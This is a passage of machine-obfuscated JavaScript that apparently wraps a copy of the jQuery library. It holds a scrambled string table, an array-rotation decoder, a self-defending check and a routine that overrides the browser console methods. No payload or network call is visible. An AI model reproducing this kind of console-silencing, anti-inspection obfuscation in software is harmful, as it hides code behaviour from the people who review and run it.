,'<a\x20href=\x27\x27\x20disabled=\x27disabled\x27></a>','irQHM','VPCex','iVGQM','XViWl','mxqHh','brEjm','UKHQy','getElementsByName','qAYKA','OUJxz','gtLMt','scLqJ','onfocusin','KCcKX','GOfjE','If-None-Match','wrapInner','ECVKE','fvyJw','FEZNQ','frhrC','Esuqf','csBrJ','parseHTML','UTjkD','KcQpT','WLhIW','zIXwK','flat','bindType','now','text','tucLF','0|1|2|4|3','lRAUo','RDzQk','xBbtR','RMQkQ','nLQkJ','AuvoY','mvIcb','eUijs','BsFfW','VufZJ','*(\x5cd+)|))','myYaz','resolved','CfxSY','yLKIH','ekirw','vGqNl','RzARD','sMtXy','VxuAo','*(?:\x27((?:\x5c\x5c.|[^\x5c\x5c\x27])*)\x27|\x22((?:\x5c\x5c.|[^\x5c\x5c\x22])*)\x22|(','GFtft','HIpWl','JelTS','ajwUA','ossoo','GYylZ','MjKFb','UbZVe','amMlb','xnPjX','isTrigger','HBitk','DLrlb','RXkuo','wqhmo','guykP','qxaMT','YenNX','wbIEH','xYSMU','yOMZu','find','wnsDX','QqvXh','hteen','resolve','iKiXx',')*)|','vYsJH','yAJYr','JQOOQ','yggoy','LlvgG','xHkfI','filter','UjMga','FByRv','lRsaG','client','MDDpw','kGOxo','IOwsY','removeAttr','jbwlC','xWDpN','kkRiB','kXtUo','igOfJ','HwpxE','YLcIs','cibSp','ajaxPrefilter','CaYnk','<a\x20href=\x27#\x27></a>','ETzwI','Boolean\x20Number\x20String\x20Function\x20Array\x20Date\x20RegExp\x20Object\x20Error\x20Symbol','AFnkS','injvk','kOaxL','NDAYZ','pgPfh','OjatK','xgCvr','RolRR','lHnrx','dmSLU','filters','compile','zNEbm','has','pSnjI','ZaJDG','IIFNZ','Vivnq','KPdON','wCmlr','QrxRJ','XtLHd','xsgVU','LfvgL','USpvo','dMScM','ohlDN','lgagA','FwLuo','VKtQm','fireWith','PPuYg','NWAVB','SHWYx','dCJGq','jDJSH','dtHWq','ypiqa','addEventListener','prototype','rCBLm','nnGZz','createTween','agrbw','wSpFb','DnafN','mdvBs','oUkmj','bool','AHsvc','NPkHU','timeStamp','kLzad','ZifXL','xZAza','random','CoxTG','BrnaZ','using','HvKof','Event','OKXvj','RfPAB','xgqsL','ZsGpc','Rhdzz','skXOb','LuTMF','uxfCq','Yrahu','AKlgx','DnQil','adQOt','0|5|6|1|4|2|3','Pcfum','ptWgS','DZKAC','sRwtD','Cdsnf','erJUu','dRZhF','OfMZP','EHnnb','honDG','checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|','YvTPA','QRWdf','iRzdp','xmVzR','cYmnV','tzbsz','vNiCK','JCnaC','EggVr','HyxWc','TXUJF','bvtbL','cacheLength','floSs','LcSPh','WQqRw','lUdpR','accepts','bMKkM','XcSAG','DVdiy','vqHbZ','sOlVD','GeiHB','xRrFb','rOfxv','Fvytf','uiBei','IphOK','set','dequeue','rDuSY','SJqca','AkgWc','JJXEi','UxfoV','xIGCX','<form></form><form></form>','hasContent','DFuPA','HpzsV','fqgRv','nsdup','cpNix','blYAq','KdcQW','cCOWn','NZBqR','jEkfN','TRllc','hLxIB','oYVAa','KbngE','IlmcA','YblZb','cEKeG','OxnMC','MPTyB','uuKWW','ermOf','xxrvf','fPevJ','PzDvv','RDKKN','xmLEo','eelSO','clearTimeout','kTpzY','HvHyr','Htfyd','fMNoL','ready','CLASS','yUnQL','EBrmT','uODAP','rXRBg','vfllC','reject','yhOww','lKIhA','TmBfM','LcoKY','dVxgg','MbhlT','nJDKg','hZOIi','rJAxr','srXos','hXnhK','FfQmE','FOWPs','NZLLC','yHbNJ','lsxvk','FGOCy','kakeG','yuhCV','ovRtj','fhImE','IlgIx','koZLR','mimeType','neuxx','dRjuc','ueLBw','rBmMR','hOBil','rLgPU','ownerDocument','lastModified','xJbnB','bWGWq','fUNbI','NJLMC','UtkKH','pZWAy','parseFromString','ZjkUc','yYLmu','GcJob','exceptionHook','PALKv','NsSjy','yPISW','sLzoA','vqXdf','xwKDv','bVigE','warn','cMUaZ','IaINt','eSXhP','GKYRM','YRYwr','LyPrZ','Until','buOsF','IJIBz','nEJHX','HCvpN','yDEkq','UeCJu','JOdiS','oOnaK','aNmQc','DHOJc','rVsNn','PbgGs','fixed','YtzGK','iWlbO','contentDocument','kNoXY','LCcFn','jtnrs','daNjD','gzVZE','SFcRe','VKfbi','MLCZm','XaTIh','*((?:-\x5cd)?\x5cd*)','qVjaz','xMVJD','VFHXs','success','ITstb','oPBGL','BPymf','TFjMt','UAbxx','pmfmv','VSOjp','wKgsM','tfoot','fOxBA','ElfaT','removeClass','gPSHL','mouseout','RNJoz','irLcn','iXfxu','once\x20memory','origType','AjVaL','uFMIt','axKta','HqWQQ','uxzVh','EtoEU','mjwmL','KKFuJ','aeDtt','SVUOW','appendChild','DORxY','eRBGF','VZapm','*[*^$|!~]?=','XiQgF','ZmZEi','XQaSj','NOPdd','WEJwW','wmXaW','jFHbD','border','oHPMk','0|3|4|2|1','kJnCc','GMLzb','yovpU','VsWEC','MDAiN','zitWd','tWkbB','ZNsgh','uAqZX','iDBbe','SJOsp','FiFFZ','readyState','PUyIG','kuiQB','TYjgl','PTaha','elem','RhIpI','DSyJB','JHrls','hYgby','LEMPy','LyRIa','IkJcM','DdWDI','bPFFX','text\x20script','Lcpkm','lRcKp','dGhIb','replaceChild','xYbif','foaVX','vxrpQ','PUuVL','focusin','IKdHq','skPLO','CJBrV','Ltlft','0|2|1|5|4|6|3|7','irSgz','oaJph','ttkfa','dJLHe','JjXMJ','ZTzqT','bxqBf','script\x20json','after','XbYZQ','BkVCg','JVIKq','RJIbu','YPfaV','IBumK','AcvwL','FRBFH','fHdMh','XRcQr','ZPVRw','DBBGe','KInFp','ucsIm','grep','dXOon','swNVl','call','CTNBU','window','jdVoo','pCMZi','SZkIE','rXtFM','tDxSo','sYbbf','pUwlw','GVTis','jZYte','XxHVh','mCINS','bycch','NyEhG','BozFE','AtJyJ','XuiNv','EiGeb','umHPA','ujVYb','GmfoP','niCcI','FsMSZ','HaFHy','PnYLC','FdvIk','3|1|2|4|0','yDrbT','frncM','CesFZ','show','querySelectorAll','MrxlX','template','disable','ICiAl','yGlDa','pkWBp','hHfSO','swing','xgHSC','rLhvt','yPKTE','QnMmV','toggle','heNBo','mreYj','tArCC','RBHnh','NrUPl','GkITM','boolean','EvnIB','expand','fwiFV','hwNrD','dCSFc','CFurr','uBKrE','pWeyU','RjEXR','iBtlz','ocGZF','nrgZS','qdFue','MVLXM','SSyOf','scroll','GCOZX','rtCLo','zozAr','XqWZe','yNOzb','tMhXt','jZRQO','gvkAQ','XVeAc','mmldK','rkESJ','DHhUm','eUFvm','memory','oyrFl',')(?:','foFob','ulltP','noBubble','FuACI','Tween','lctfQ','SBDIc','rPWHZ','gdtje','gCwTZ','getResponseHeader','vdfdv','ZDZPF','ECape','prevObject','aNWOi','attr','DeCBX','nbULV','dmJBP','kElmM','HUjox','WIJzj','ZeyGC','EZwKD','BHygU','ycbbV','klEqk','qSVYW','tdDQH','loimx','gtDtW','ZpUxi','splice','dbNEf','jfDTV','XeRoj','NxiVi','CvVRv','LqFgw','tMPKb','once','dykjD','DrYRP','wddnC','uCcqc','aDmzM','Ggpif','application/json,\x20text/javascript','tASyX','QfEbo','hWMFg','ddBLN','20GqPNDB','QnQZt','WVBtC','progress','4|1|5|0|3|7|2|8|6','tSZhZ','HDlHu','dEUpn','WQBev','YGoth','kJEoR','(\x27((?:\x5c\x5c.|[^\x5c\x5c\x27])*)\x27|\x22((?:\x5c\x5c.|[^\x5c\x5c\x22])*)\x22)|','gBIgM','cellPadding','GfrvK','WBBOS','llXLO','HjmgG','nZLmX','WshgP','OmmkE','getById','DEPqK','wWtJS','qiCpH','bwerp','5|1|0|3|2|6|4','NWdAQ','GbqMw','UXRse','pfexf','BoGyu','xCNix','keGQT','xEwNM','594165JhgxUo','vYcJv','YFKrv','PQGra','location','LyvOQ','rrzgC','MiWGV','TDVVA','ByYhe','hhgqh','pYkRe','TmNSY','XxDTy','dxzCx','wrapAll','qGaBQ','RoIzA','function','<option\x20selected=\x27\x27></option></select>','number','JUWjm','aLjzd','goqrV','GPfIH','ycjpE','cTfDk','HkGDC','vKVys','cVqDg','sZYVk','ZCNcj','wyceA','OHCSR','OCGkv','xSrEl','WNYID','value','dodMM','WExKN','pZTLW','No\x20Transport','iWVvD','ccbry','wWumD','qNbIj','bKASr','dkRCh','ufGZQ','MISsq','GnKVs','zUJfH','dlYAG','JssQs','vwzPM','SaCOj','kISnP','dataFilter','hhlpX','ontimeout',':enabled','display','uoDIh','URnlI','nSxWs','uGGwD','2|3|0|1|4','sCpgq','XuXqO','1|3|4|2|0','RKnqK','Vmmwk','parseXML','CqEzN','MDBIs','VbeNK','relatedTarget','ikHaa','bKBkH','xwstq','VasFm','marginTop','OvSdB','lWZMf','NQmNM','1|4|3|0|2','ebFqd','Abdwc','bRJRv','zLRzH','lZDWc','CZHSZ','BqLTl','qDcAm','tXJmA','DdHpm','adKCs','ZKVVM','cktjP','dzvKB','hgxDV','GOIgJ','UTeYb','oTeCz','ZnEfu','clone','edOoW','dwDwT','fIzUD','defvl','content-type','rtmXN','niLnD','MKEuf','iJpHX','ocajl','ntPCg','uWJTB','JSmui','xpteV','Gjvtz','etag','moLgH','QqbIc','dwszn','DmBPy','oKcFi','SCXLC','pELkZ','HIKKc','Cnwbl','events','rrTgx','lYMed','ggxWq','TRdvY','POGtb','nth','Ovhrd','UUjbf','\x5c\x5c[\x5cda-fA-F]{1,6}','hpJKM','Kvhgk','PXsdb','WfGzv','Cstvu','console','mdSYV','nTEom','wfOlJ','StRlP','MUlmm','pWkrp','TrmsF','JpXUJ','TMhgJ','mCOTS','TbuJv','cheDi','\x20was\x20not\x20called','ajaxStart','YkgWZ','uPNYe','stoqp','GcyVi','ndHIX','975569BuYRlv','qauiF','wVlFM','VHBCx','object','ajaxSetup','UITfm','vzOwT','NdfKh','cDIbp','jrRaW','WoiHT','Iqrdt','XkclH','hohNw','HRYlR','bYwYw','*([*^$|!~]?=)','QzMIM','VhpyB','TARJs','wouRI','ckqcI','TOSBO','SYfqS','true','VCRyD','XtFte','bXcBr','originalEvent','LVJnS','WuITq','NHoFg','ULJit','TPqiN','zcMBV','IwFWv','offsetHeight','RQquE','ayppJ','jyvYj','EuCjd','Mjmku','hbQbC','vFHRW','radioValue','ixWoK','ImiqE','UezQi','iwPhH','ohfxC','kVKuY','\x5c.(?:.*\x5c.|)','_default','YDbfx','COroS','lMvoa','result','aWwLI','aEyAL','rqrdX','CgoMp','tHWCc','ASDAu','aRzUg','RXSNt','GXegd','maxLength','bind','6524969FftbZa','NAWYo','xecIN','LoQKa','MhqNm','IEuRv','load\x20error','hFZyo','itLFB','FZrqd','cFhqx','opts','nFyBR','KDtRF','oeWJR','aVWKm','HibVq','mQYQg','NFXzM','HzPDB','LiACp','llWhd','scope','AuTTe','ZQMHj','hqdkO','UjuNN','obYeR','preDispatch','XGwbz','WiMDA','rMvIS','VrVNu','vCCUL','lCPwz','KjPDP','PRewp','GuOEp','WczYM','gjwUs','dGkdg','fRAAO','kkAOv','NLfva','efAJf','SoIzt','GnjcC','aIAPq','RbkBC','hKzur','PlAcu','yTyBu','MKQCB','YlmKl','application/x-www-form-urlencoded','AKyce','lPtOB','tGJOh','exports','eZwRa','UyRrv','tHJHG','aZrel','uaupS','rGSZV','eTQZw','GbCTw','UnYxf','DOujm','qPdBt','nbsTY','lEkjP','uhxtA','OlPYV','iihkV','nWACe','WcIZG','OHTQP','jYOmP','BbZmB','Pytkw','YCKqR','CcauM','JWPZf','QVivY','GNNwf','yrmgy','options','zKfmo','kgjLJ','vrCRo','IAooR','rigdo','yFZYM','yhpBX','HJYUO','vYzil','ynLCC','YtQUy','ahVXb','KZLzL','OSXOe','OTwvl','mtOVg','FOtCg','pnGps',')(?!px)[a-z%]+$','LvnML','radio','umdMf','CHILD','ITtKK','fXvlT','aDszH','eaPqk','UYbGS','XBWwg','vKfOY','ZxbdK','replaceWith','cellSpacing','mhHep','fTxhB','bEKJg','tLCes','HPaUJ','sMdKG','cgiaX','LWxFk','qZkhS','poNbb','jKfnh','XZrRn','QzbSG','NnYNf','dataTypes','zHPiO','xjdRS','cmuPR','pIcSC','gYXab','sgbIx','dwleV','uowRI','reliableMarginLeft','pCptf','special','ymuHP','XDULP','luoZv','MYFTj','global','fWljd','gwWfp','gKarm','60%','eBZXH','ZPqnX','gLNoV','rGWld','pjGOd','YMJAj','KIAdi','mmRiK','vepHh','qRsTF','gFtIg','HNWoo','GbZoB','create','triggered','JwuXO','rxbZK','ppQgs','pushStack','LLUtQ','hitCA','QXZib','CnrbU','sZakw','SqftD','rGSEW','PyzGl','reNQg','rzIFh','lKpmD','qzvQU','LVlSd','jaQAO','AlCWt','vxRqF','qsUQQ','cenCA','Yvrah','bdvdY','wgGYO','jFdKl','rrNHS','lVWsl','NPEpP','FOWeA','pSbih','egTVB','lxQWF','TbZsz','aIuRJ','IDqiQ','FydmE','qZVQi','FvKaT','ExEVm','ajsDz','bkTZu','cNsIf','jipzy','vIaEe','WZCUk','YJFcJ','hllzN','pjfLQ','param','xkSAa','lHwEA','pveaa','ooebY','xtFZp','FLVKO','</tr></tbody></table>','oJVAi','dJtte','LGhoO','end','SpqzO','vQevH','QHtre','vXvIo','FEDSA','FcSNS','lShCL','DDxzH','propFix','DwSxA','dUica','tIZev','complete','kqiUw','cVWOe','lXaNa','VOybn','PvAui','TJzpb','RwBQG','eZKtE','round','EdsTR','cUrki','YJQwt','vsNML','okPHq','OyMmE','checkbox','JpRGo','CqsJI','TKiDH','MQgZf','eIQID','lqJui','LUaXB','uSnYF','?|\x5c\x5c([^\x5cr\x5cn\x5cf])','LSkFh','gqmLJ','crRoG','jPXOa','SvvwO','LcMOG','ahIqZ','createTextNode','JLbPT','uCReg','OfGPw','index','nTLWG','SPXlX','pAIpz','xqIab','getBoundingClientRect','SXLNf','XXbXb','defineProperty','SdOjG','Nbqvf','IUWSF','FqEVP','MlHrn','lXNmG','uniqueSort','BxDzt','yJrbo','uPnsg','POpKe','jdYtv','mkTDC','Aogha','<select\x20multiple=\x27multiple\x27>','ayrEc','PEwGQ','requestAnimationFrame','xdAXD','VHBSb','oycAR','GyimS','ERyAi','2|4|7|6|5|0|3|1','always','VHSBc','ERNYO','vAGoI','TAUEk','webkitMatchesSelector','OKdOg','CMSxO','yFGbS','focus','rPasN','WbfXO','MBaxs','html','HtltO','ATSiY','aVmBY','LjGzy','pmfGJ','VZwHg','pItoA','rUQOJ','hXZgQ','SCSma','VgBQC','mCIeG','host','QTPVu','qgPuC','FNqcV','XUqpc','xerdA','zRRkU','oRctJ','jlnTj','tjRiw','tkvhQ','dLPOF','wUlSh','Dzysn','wAjHp','micLi','uVgoZ','KkmHf','Bottom','dwRYR','oNHSM','jAknI','extend','OaAHl','toggleClass','jCGxo','UVLoU','YtPvM','AAhkY','MhbRv','JCEue','YEbtz','HbPvr','tOFaW','GvCrq','KQLUF','gAmmW','DHbiA','NLnna','CRfZP','ttGmE','CQreH','VMaeT','TwcHp','INalW','yGNIs','ZNiDE','chAhh','OxXJi','qTRlp','delegateCount','hCIMm','ajaxTransport','JLfLq','ZsXbT','IoJie','Accept','YZvXW','each','KBNbK','XmslX','yrYSN','((?:\x5c\x5c.|[^\x5c\x5c()[\x5c]]|','yvqyR','timers','zGNLZ','1DaoLCD','kwPuB','Spjlz','vtJDh','jKVmY','bgwPR','ATUlm','roLEV','iLuPb','aghDc','fkRBv','lvrgq','xJSED','VdxzE','KoalM','yUJVd','444UFoKec','Zgshk','FetRq','dXyFr','readyWait','cuPkI','OyoZo','script','YQSyK','NQIcf','head','postDispatch','MMYcd','MlCTu','IdsmS','UYKUR','oUaIZ','qlraU','zZScl','RiIvS','zrZVm','alGgi','JeGjQ','sUeoh','pKKYK','hLCQY','ZLsHo','iiJIT','unqueued','ZAEzQ','YDcFO','XafcB','xawXO','access','return\x20(function()\x20','WTIzr','DBNCe','nodeValue','jsNZE','ZgLPn','UdPUO','dYIHV','YkMvk','pageXOffset','Keivg','innerHTML','XaofE','Top','fIYkY','EiClj','jmxGu','CjRNF','eJPve','url','VqHrC','xqDGF','Lqmrx','YcSiL','bjIlv','jSDtv','jRkgk','lock','ogthx','PxyMH','MczLM','overrideMimeType','yBGRg','*,:x','pzPXP','KONlb','EpoSN','bJNIu','HjMcj','qVmEa','label','lSUUk','VluPF','aBAHw','XgnIx','wmoaK','LhvhB','ehmQi','zKgBG','xhBzt','EmviR','Hlpow','pATrp','ismap|loop|multiple|open|readonly|required|scoped','zukFV','hpIfW','statusText','hRgFB','Zmswu','loading','lastChild','gJSdx','run','FDLCM','fcIGo','xPNpF','uFrBn','SFZIA','YWUJg','BPKDy','fKVaA','hRJjh','^#(','ywCwh','fsdVz','scrollTo','MmKBd','rEwlO','IqYbk','cUYSA','VLkbq','EWXvZ','qUqUs','margin','EOpTw','RzeQW','Eibze','cmUUK','{}.constructor(\x22return\x20this\x22)(\x20)','JpEcu','oVLTz','IfZOt','mouseover','XbIPt','tokenize','vsqgD','nBVdP','WeXxq','nhROs','YPzwc','BeWxd','qqdfV','JFUYn','eSJKo','HQuLV','mFMtC','noCloneChecked','VVanS','hide','pghKv','tPXRK','iHCPP','wzKmM','pbUVG','TApEO','GUbFH','application/xml,\x20text/xml','DKsLc','pGXyK','JQWfx','oKESh','mxohq','GBZSG','AWVQL','gkITp','XPOea','Fxakz','</colgroup></table>','YEYov','hrSAO','speeds','(?:\x5c\x5c[\x5cda-fA-F]{1,6}','gOlDR','eMMuP','vqdZC','resolveWith','eFXmW','toLowerCase','amd','nypgS','KgSNr','ecCTY','uRWRv','woCVp','dCnDO','pDsxH','zFRIL','scriptAttrs','withCredentials','xSrEb','fXHmH','JJoOn','ITNev','PIFDi','start','aPEjR','oPLtf','zJFUd','HXRzB','hGapM','vXdBx','EVjDt','kyQxs','juXtd','text/plain','IYCiY','TmIPO','tweens','jfgjb','prepend','interval','GYAdj','vMChl','AezKQ','cuykw','maxWidth','KPXyF','aWSiU','gXWpA','eoIeC','rrfYK','rqeJw','bZIIj','ATiGB','TxcQX','aMHyd','UNzZN','ZIanQ','PWYRp','ToVJv','CKxkR','mozMatchesSelector','rcepR','cssHooks','IkbDK','inline-block','1|0|4|2|3|5','bSdYS','lIppr','whvJZ','lMnhA','APWLv','oTjnb','PRaZA','umXtw','Thenable\x20self-resolution','FmFvj','oCfIg','tkBCx','eTMIw','FeZvE','yrlUg','right','fmmwo','trigger','ymuER','tHByP','eRxfS','ioWCH','Zwajg','ScTZu','wNUQN','FqKSx','QWECB','IQpZZ','EBfZh','rDQXN','dBbRf','EEuYD','tbhQJ','TxePI','offsetWidth','support','KnLwk','cUkFY','hXPvP','isNumeric','QnXPK','XMLHttpRequest','mvjoB','text/javascript,\x20application/javascript,\x20','xMaDF','username','*\x5c)|)(?=[^-]|$)','WHWvY','EdmeW','Mqwxm','specialEasing','QWjSX','HnGhK','fBkLc','Poobh','text/html','chnhN','XJhrb','ltWLN','rEJnt','aPUal','fire','nDcKQ','obgYs','rowSpan','BRkTf','VzhPd','*(?:([+-]|)','text/xml','eBHGT','offsetParent','sUuwi','mQeyp','step','qUCcX','zcIpB','yljJs','NJGbP','wvOjP','pKayd','FfBji','GZvAB','VPdeY','SORlV','EGuSX','QWCVC','backgroundClip','tVMda','PpKui','UbUyB','HoLUg','iPDVI','tSmxh','zDbdS','aBUcp','RaAUI','PJzOu','Oudcu','znZMC','jQuery\x20requires\x20a\x20window\x20with\x20a\x20document','GDhgH','wOcrW','easing','_queueHooks','DMsXZ','WxMoU','hdxRN','xRpBN','xLBOO','BviNX','KoyNO','jVVFj','xbdhW','Iuqpn','nqver','escape','zFCgi','Vagjd','Uiohs','2676771LnLlFo','hvODw','<table><tbody>','gslNg','bwzzZ','kQYcB','lxnFP','qIUBz','dUDtZ','BrkVN','fRmZi','CzFhG','PGqlt','ZfgIF','GIrbb','AKPcQ','jXgMZ','OrlKa','GZjKu'];_0x5b76=function(){return _0x8cb6ec;};return _0x5b76();}(function(_0x4e5332,_0x4bae1d){var _0xab3520=_0x3548,_0x49ef62=_0x4e5332();while(!![]){try{var _0x29b7ed=parseInt(_0xab3520(0xf26))/0x1*(parseInt(_0xab3520(0x25d))/0x2)+-parseInt(_0xab3520(0x870))/0x3*(parseInt(_0xab3520(0xf36))/0x4)+parseInt(_0xab3520(0xca5))/0x5+-parseInt(_0xab3520(0xf6))/0x6*(parseInt(_0xab3520(0xd4b))/0x7)+parseInt(_0xab3520(0x66a))/0x8+parseInt(_0xab3520(0x1094))/0x9*(-parseInt(_0xab3520(0xc82))/0xa)+-parseInt(_0xab3520(0xd90))/0xb*(-parseInt(_0xab3520(0x60f))/0xc);if(_0x29b7ed===_0x4bae1d)break;else _0x49ef62['push'](_0x49ef62['shift']());}catch(_0x122f94){_0x49ef62['push'](_0x49ef62['shift']());}}}(_0x5b76,0x7896a),function(_0xc30795,_0x2a32a0){var _0x2bb3fb=_0x3548,_0xc8adcb={'LiACp':function(_0x2ffdbb,_0x422085,_0x1bebad){return _0x2ffdbb(_0x422085,_0x1bebad);},'AWVQL':function(_0x19ba9a,_0x2a7f51){return _0x19ba9a-_0x2a7f51;},'WLard':function(_0x2b324c,_0x552885){return _0x2b324c===_0x552885;},'AxvRS':_0x2bb3fb(0x78b),'PBFxH':_0x2bb3fb(0x570),'tkgBo':function(_0x118122,_0x102f15){return _0x118122===_0x102f15;},'FfxnL':_0x2bb3fb(0x7b5),'POpKe':function(_0x524557,_0x5845df){return _0x524557(_0x5845df);},'BXuZv':function(_0x9fa52a,_0xf0cd74){return _0x9fa52a===_0xf0cd74;},'Kovtz':'DfHFO','iHdHJ':function(_0xf74d60,_0x5de167){return _0xf74d60(_0x5de167);},'fULXt':function(_0x2a3434,_0x36ea40){return _0x2a3434!==_0x36ea40;},'SXLNf':_0x2bb3fb(0x52a),'iWlbO':_0x2bb3fb(0x42c),'vbgHl':_0x2bb3fb(0x87b),'uismi':'QuQKN','LFqVI':function(_0x555388,_0x61bfbb){return _0x555388+_0x61bfbb;},'SpqzO':_0x2bb3fb(0xf58),'hVstP':_0x2bb3fb(0xfb0),'rkBXR':function(_0x47b3f6){return _0x47b3f6();},'icMMi':'log','nSvNA':_0x2bb3fb(0x9a8),'YwpzJ':_0x2bb3fb(0x699),'Spjlz':'exception','ToVJv':_0x2bb3fb(0x6a1),'ksAfT':function(_0x41aa1f,_0x49b66a){return _0x41aa1f<_0x49b66a;},'FqKSx':_0x2bb3fb(0x2d7),'EdsTR':function(_0x537b51,_0x5bb578){return _0x537b51===_0x5bb578;},'sNgXZ':'IIEgB','HGzuu':_0x2bb3fb(0x618),'yrlUg':_0x2bb3fb(0x1080),'PJzOu':function(_0x34ccb1,_0x3a6e01){return _0x34ccb1(_0x3a6e01);},'UgdOa':function(_0x5e862a){return _0x5e862a();},'XWuDc':'object','wLChU':function(_0x21e072,_0x97d7a5){return _0x21e072===_0x97d7a5;},'TYSOC':_0x2bb3fb(0x1143)},_0x536c22=(function(){var _0x5a7b76=_0x2bb3fb,_0x5e6199={'MscxT':function(_0x5ce4f8,_0x1efd95){var _0x51505e=_0x3548;return _0xc8adcb[_0x51505e(0x57f)](_0x5ce4f8,_0x1efd95);},'sUeoh':_0xc8adcb['FfxnL'],'luzId':function(_0x484ead,_0x41a7f8){var _0x5c3d26=_0x3548;return _0xc8adcb[_0x5c3d26(0xebc)](_0x484ead,_0x41a7f8);}};if(_0xc8adcb['BXuZv'](_0xc8adcb[_0x5a7b76(0x10ef)],'DfHFO')){var _0x30f94b=!![];return function(_0x52b7d3,_0x4760b9){var _0x38425f=_0x5a7b76,_0x53d473={'EEuYD':function(_0x4ecd90,_0x426bf8){return _0x4ecd90==_0x426bf8;},'MZVUU':function(_0x418cbe,_0x339337,_0x3053bc){var _0x1399fc=_0x3548;return _0xc8adcb[_0x1399fc(0xda4)](_0x418cbe,_0x339337,_0x3053bc);},'GzAGh':function(_0x3eefb7,_0x55c28c){var _0xb1a23d=_0x3548;return _0xc8adcb[_0xb1a23d(0xfd3)](_0x3eefb7,_0x55c28c);},'YDcFO':function(_0x23f651,_0x1453b6){return _0x23f651===_0x1453b6;}};if(_0xc8adcb['WLard'](_0xc8adcb['AxvRS'],_0xc8adcb['PBFxH'])){if(_0x53d473[_0x38425f(0x103c)](_0x411dcc,_0x445020)||_0x4bee29['ownerDocument']==_0x3a1b2f&&_0x412a63(_0x31a5f0,_0x556bee))return-0x1;if(_0x53d473['EEuYD'](_0xb863a1,_0x1d67a1)||_0x53d473[_0x38425f(0x103c)](_0x20b4cf[_0x38425f(0xb4d)],_0x514f57)&&_0x53d473[_0x38425f(0x16e)](_0x565e5e,_0x592e28,_0x44c846))return 0x1;return _0x595499?_0x53d473[_0x38425f(0x114b)](_0x1a30f8(_0x2df400,_0x464ae1),_0x387e09(_0x213ef0,_0x584c69)):0x0;}else{var _0x213227=_0x30f94b?function(){var _0x457a59=_0x38425f;if(_0x4760b9){if(_0x5e6199['MscxT'](_0x5e6199['sUeoh'],_0x5e6199[_0x457a59(0xf4d)])){var _0x56fa2b=_0x4760b9['apply'](_0x52b7d3,arguments);return _0x4760b9=null,_0x56fa2b;}else{while(_0x59b366=_0x122bbc[_0x4ddf44++]){_0x53d473[_0x457a59(0xf54)](_0x3fa0ef[_0x457a59(0x475)],0x1)&&_0x47a036[_0x457a59(0x543)](_0x3e6ffe);}return _0x143a8a;}}}:function(){};return _0x30f94b=![],_0x213227;}};}else _0x5e6199[_0x5a7b76(0x697)](_0x3134a6,_0x21b72f);}()),_0x544c62=_0x536c22(this,function(){var _0x2522bb=_0x2bb3fb;if(_0xc8adcb[_0x2522bb(0x718)](_0x2522bb(0x52a),_0xc8adcb[_0x2522bb(0xeaf)])){var _0x2a611a=_0xc8adcb[_0x2522bb(0x8f8)](_0x40337d,this),_0xdb1165=_0x2a611a[_0x2522bb(0x814)]();_0xdb1165[_0x2522bb(0x85d)]?_0xdb1165[_0x2522bb(0xcb4)](_0x3f9945):_0x2a611a['append'](_0x183c3b);}else return _0x544c62[_0x2522bb(0x968)]()['search'](_0xc8adcb[_0x2522bb(0xb77)])[_0x2522bb(0x968)]()[_0x2522bb(0x76c)](_0x544c62)[_0x2522bb(0x130)](_0xc8adcb[_0x2522bb(0xb77)]);});_0xc8adcb['UgdOa'](_0x544c62);var _0x5dab4c=(function(){var _0x106c77=_0x2bb3fb,_0x3e76b8={'KIhFB':'MgSsa','uoaoE':function(_0x426c7f,_0x12c53a){var _0x492d86=_0x3548;return _0xc8adcb[_0x492d86(0x10e1)](_0x426c7f,_0x12c53a);},'bIPTv':_0xc8adcb[_0x106c77(0x650)]},_0xcbcb3d=!![];return function(_0x276b6f,_0x109e73){var _0x1cf75e=_0xcbcb3d?function(){var _0x95d081=_0x3548,_0x552829={'zyEHQ':_0x95d081(0x9bf)};if(_0x3e76b8['KIhFB']==='kqpaf'){var _0x36b4f4=0x1;for(;_0x36b4f4<_0x551a34;_0x36b4f4+=0x2){_0x582e35[_0x95d081(0x543)](_0x36b4f4);}return _0x2a7397;}else{if(_0x109e73){if(_0x3e76b8[_0x95d081(0x405)](_0x3e76b8[_0x95d081(0x134)],_0x95d081(0x87b))){var _0x1481dd=_0x109e73[_0x95d081(0x794)](_0x276b6f,arguments);return _0x109e73=null,_0x1481dd;}else _0x329a84['set'](_0x3eca4c[_0x578458],'globalEval',!_0x46292a||_0x353d4d[_0x95d081(0x6d1)](_0x32149d[_0x211667],_0x552829['zyEHQ']));}}}:function(){};return _0xcbcb3d=![],_0x1cf75e;};}()),_0x4e096e=_0x5dab4c(this,function(){var _0x35fe93=_0x2bb3fb,_0x3168ba={'TKiDH':_0xc8adcb['uismi'],'pjIkT':'WDJgh','FydmE':function(_0x362570,_0x270068){return _0x362570(_0x270068);},'HCvpN':function(_0x2f0907,_0x2b5112){var _0x4c1276=_0x3548;return _0xc8adcb[_0x4c1276(0x8f7)](_0x2f0907,_0x2b5112);},'nIqwq':_0xc8adcb[_0x35fe93(0xe78)],'oAeCI':_0xc8adcb[_0x35fe93(0x804)],'LuLKj':function(_0x26277d,_0x22017f){return _0x26277d!==_0x22017f;},'dmGZw':_0x35fe93(0x262)},_0x4c9371=function(){var _0x439483=_0x35fe93,_0x51e710;try{_0x3168ba[_0x439483(0xe97)]===_0x3168ba[_0x439483(0x789)]?(_0x159e1e['call'](_0x13bc10,_0xa859e6),_0x5c23db=null):_0x51e710=_0x3168ba[_0x439483(0xe5f)](Function,_0x3168ba[_0x439483(0xb6c)](_0x3168ba[_0x439483(0x115c)]+_0x3168ba[_0x439483(0x49a)],');'))();}catch(_0x29a5bc){if(_0x3168ba[_0x439483(0x5e3)](_0x439483(0x4d0),_0x3168ba[_0x439483(0x3ca)]))_0x51e710=window;else return _0x5d90f5['appendChild'](_0x2aa40a)['id']=_0x4f3e86,!_0xa38c86[_0x439483(0xa23)]||!_0x1de5b0[_0x439483(0xa23)](_0x2459e7)[_0x439483(0x85d)];}return _0x51e710;},_0x17cd98=_0xc8adcb[_0x35fe93(0x1130)](_0x4c9371),_0x56e496=_0x17cd98['console']=_0x17cd98['console']||{},_0x2392b9=[_0xc8adcb[_0x35fe93(0x1157)],_0x35fe93(0xb61),_0xc8adcb[_0x35fe93(0x625)],_0xc8adcb[_0x35fe93(0x684)],_0xc8adcb[_0x35fe93(0xf28)],_0xc8adcb[_0x35fe93(0x1015)],_0x35fe93(0x2fc)];for(var 